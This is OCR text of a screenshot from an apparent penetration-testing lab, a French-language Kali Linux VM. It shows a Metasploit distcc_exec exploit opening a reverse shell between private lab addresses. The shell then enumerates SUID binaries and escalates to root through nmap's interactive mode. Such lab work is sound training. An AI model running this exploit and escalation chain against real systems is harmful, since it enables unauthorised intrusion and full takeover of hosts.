 Kali Linux - Attaquant [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
islakali88@kali: ~
Fichier Actions Éditer Vue Aide
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 192.168.56.10:4444
[*] Command shell session 2 opened (192.168.56.10:4444 → 192.168.56.11:50018
) at 2025-07-08 13:30:38 +0200
find /bin /sbin /usr/bin usr/sbin /usr/local/bin /usr/local/sbin -perm -u=s -
type f 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
nmap --version
Nmap version 4.53 ( http://insecure.org )
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)